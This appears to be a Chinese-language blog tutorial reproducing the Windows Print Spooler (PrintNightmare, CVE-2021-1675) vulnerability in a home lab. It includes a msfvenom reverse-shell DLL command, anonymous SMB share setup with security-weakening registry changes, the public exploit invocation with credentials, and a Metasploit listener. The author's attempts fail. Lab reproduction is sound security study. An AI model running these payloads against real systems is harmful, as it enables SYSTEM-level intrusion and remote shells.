0x00 漏洞详情
Microsoft Windows Print Spooler 服务未能限制对RpcAddPrinterDriverEx()函数的访问,该函数可能允许远程身份验证的攻击者以系统权限在易受攻击的系统上执行任意代码。该RpcAddPrinterDriverEx()函数用于在系统上安装打印机驱动程序。此函数的参数之一是DRIVER_CONTAINER对象,它包含有关添加的打印机将使用哪个驱动程序的信息。另一个参数,dwFileCopyFlags指定如何复制替换打印机驱动程序文件。攻击者可以利用任何经过身份验证的用户都可以调用RpcAddPrinterDriverEx()并指定位于远程服务器上的驱动程序文件这一事实。这会导致 Print Spooler 服务spoolsv.exe以 SYSTEM 权限执行任意 DLL 文件中的代码。
影响版本:
Windows Server 2012 R2 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 (Server Core installation)
Windows Server 2012
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows RT 8.1
Windows 8.1 for x64-based systems
Windows 8.1 for 32-bit systems
Windows 7 for x64-based Systems Service Pack 1
Windows 7 for 32-bit Systems Service Pack 1
Windows Server 2016 (Server Core installation)
Windows Server 2016
Windows 10 Version 1607 for x64-based Systems
Windows 10 Version 1607 for 32-bit Systems
Windows 10 for x64-based Systems
Windows 10 for 32-bit Systems
Windows Server, version 20H2 (Server Core Installation)
Windows 10 Version 20H2 for ARM64-based Systems
Windows 10 Version 20H2 for 32-bit Systems
Windows 10 Version 20H2 for x64-based Systems
Windows Server, version 2004 (Server Core installation)
Windows 10 Version 2004 for x64-based Systems
Windows 10 Version 2004 for ARM64-based Systems
Windows 10 Version 2004 for 32-bit Systems
Windows 10 Version 21H1 for 32-bit Systems
Windows 10 Version 21H1 for ARM64-based Systems
Windows 10 Version 21H1 for x64-based Systems
Windows 10 Version 1909 for ARM64-based Systems
Windows 10 Version 1909 for x64-based Systems
Windows 10 Version 1909 for 32-bit Systems
Windows Server 2019 (Server Core installation)
Windows Server 2019
Windows 10 Version 1809 for ARM64-based Systems
Windows 10 Version 1809 for x64-based Systems
Windows 10 Version 1809 for 32-bit Systems
0x01 漏洞复现
环境:win11(10.0.13.249,192.168.133.1)和kali虚拟机(192.168.133.145)nat模式。

1.1 win11开启这个打印机服务

1.2 DLL生成
kali到tmp目录生成dll
msfvenom -f dll -p windows/x64/shell_reverse_tcp LHOST=192.168.133.145 LPORT=3333 -o reverse.dll

1.3 SMB 配置
cat /etc/samba/smb.conf
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
[smb]
comment = Samba
path = /tmp/
guest ok = yes
read only = no
browsable = yes
force user = smbuser
如果是windows
From windows it's also possible mkdir C:\share icacls C:\share\ /T /grant Anonymous` logon:r icacls C:\share\ /T /grant Everyone:r New-SmbShare -Path C:\share -Name share -ReadAccess 'ANONYMOUS LOGON','Everyone' REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionPipes /t REG_MULTI_SZ /d srvsvc /f #This will overwrite existing NullSessionPipes REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionShares /t REG_MULTI_SZ /d share /f REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v EveryoneIncludesAnonymous /t REG_DWORD /d 1 /f REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v RestrictAnonymous /t REG_DWORD /d 0 /f # Reboot

1.4 下载脚本
github下载这个项目
git clone https://github.com.cnpmjs.org/cube0x0/CVE-2021-1675.git #这里用.cnpmjs.org做下载加速
运行脚本前需要重新安装impacket
pip3 uninstall impacket git clone https://github.com.cnpmjs.org/cube0x0/impacket cd impacket python3 ./setup.py install #运行失败前面加个sudo

检查目标是不是存在漏洞,如果有输出表示存在
rpcdump.py @192.168.133.1 | grep MS-RPRN
1.5 漏洞利用


在脚本文件目录下执行以下代码,xu:79112167为win11用户名和密码,
python3 CVE-2021-1675.py xu:79112167@192.168.133.1 ‘\\192.168.133.145\smb\reverse.dll’
msf建立监听
msf6 > use multi/handler
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.133.145
msf6 exploit(multi/handler) > set LPORT 3333
脚本执行试一下,发现执行失败

还是失败,从报错原因来看感觉是没有打开权限?

换个ip试试,也不行
换个域环境试试。域环境为2012 R2 ,只打开了这个域的一台虚拟机。ip为192.168.133.144。

出现的错误和这个视频演示的差不多,
1、https://www.youtube.com/watch?v=gzJNumgbvMk
windows应用程序那里安装smb1
同时给出视频:
0x02 参考链接
1,https://www.kb.cert.org/vuls/id/383432
2,https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-1675
3,https://github.com/afwu/PrintNightmare
4,https://github.com/cube0x0/CVE-2021-1675
转载请注明:Adminxe's Blog » Windows Print Spooler 远程代码执行漏洞(CVE-2021-1675)